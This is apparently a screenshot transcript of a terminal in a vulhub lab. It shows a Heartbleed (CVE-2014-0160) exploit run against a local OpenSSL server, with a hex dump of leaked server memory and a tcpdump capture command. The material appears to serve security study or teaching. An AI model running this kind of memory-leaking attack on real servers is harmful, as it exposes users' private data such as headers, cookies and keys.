 Activities
Terminal
Dec 21 14:24
test@Ubuntu:~/vulhub-master/openssl/CVE-2014-0160
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 65 70 74 2D
00e0: 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20
00f0: 64 65 66 6C 61 74 65 2C 20 62 72 0D 0A 43 6F 6E
0100: 6E 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D 61 6C
0110: 69 76 65 0D 0A 52 65 66 65 72 65 72 3A 20 68 74
0120: 74 70 73 3A 2F 2F 6C 6F 63 61 6C 68 6F 73 74 3A
0130: 38 34 34 33 2F 0D 0A 53 65 63 2D 46 65 74 63 68
0140: 2D 44 65 73 74 3A 20 69 6D 61 67 65 0D 0A 53 65
0150: 63 2D 46 65 74 63 68 2D 4D 6F 64 65 3A 20 6E 6F
0160: 2D 63 6F 72 73 0D 0A 53 65 63 2D 46 65 74 63 68
0170: 2D 53 69 74 65 3A 20 73 61 6D 65 2D 6F 72 69 67
0180: 69 6E 0D 0A 0D 0A 5C 33 C9 BB 2C 54 B7 92 BD 09
0190: 08 77 7A 27 47 A0 0D 0A 53 65 63 2D 46 65 74 63
01a0: 68 2D 53 69 74 65 3A 20 6E 6F 6E 65 0D 0A 53 65 h-Site: none..Se
01b0: 63 2D 46 65 74 63 68 2D 55 73 65 72 3A 20 3F 31 c-Fetch-User: ?1
01c0: 0D 0A 0D 0A 12 7F 14 ED 09 20 DB BB C8 C4 08 35 ......... .....5
01d0: 07 23 6F 05 9E 69 0F 14 AD 23 36 A7 A4 68 55 74 .#o..i...#6..hUt
01e0: 9E 40 4F F9 07 B7 64 09 70 DA B3 4C E1 BD 0A 96 .@O...d.p..L....
01f0: F1 8D 19 55 17 92 0E 71 A9 46 50 45 0B BB 6B CF ...U...q.FPE..k.
0200: E6 0B C4 0C 47 8A 62 EF 44 F9 33 FC 96 B4 60 F5 ....G.b.D.3...`.
0210: DF 8A 9E 30 33 26 24 BC 75 A6 E4 A2 A2 9E 1A 48 ...03&$.u......H
0220: F9 84 95 2D 48 6F 1D BC 69 60 8D 3D E9 5B DA A9 ...-Ho..i`.=.[..
0230: 4D 3E DC 73 A3 B0 53 5D C9 15 F7 6C 49 11 4A 02 M>.s..S]...lI.J.
0240: A2 BD 56 8E 0E 8F 9C 71 80 BA AB CB 4A 5F 97 DF ..V....q....J_..
0250: 5B 90 72 76 E2 59 B9 A0 80 C2 39 7B 5A 4B 66 27 [.rv.Y....9{ZKf'
0260: 10 67 F1 34 E1 74 78 F8 9F 04 54 72 87 36 D3 1D .g.4.tx...Tr.6..
0270: 4E 3F DA AA BB E6 CE 4A AC 56 0B 4B 68 3E DC 2E N?.....J.V.Kh>..
0280: 4D 16 A1 FF 4D 05 C0 DD 12 0B 92 96 00 00 00 00 M...M...........
0290: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
02a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
02b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
sudo tcpdump -i lo -w heartbleed.pcap
❯ sudo tcpdump -i lo -w heartbleed.pcap
[sudo] password for test:
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 by
tes